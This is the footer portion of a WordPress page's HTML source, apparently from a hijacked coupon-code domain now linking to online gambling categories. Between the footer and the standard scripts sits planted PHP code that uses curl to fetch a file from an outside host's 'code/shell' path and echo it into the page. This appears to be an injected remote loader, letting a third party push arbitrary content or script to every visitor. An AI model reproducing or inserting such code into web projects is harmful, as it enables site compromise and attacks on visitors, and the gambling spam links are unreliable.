					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
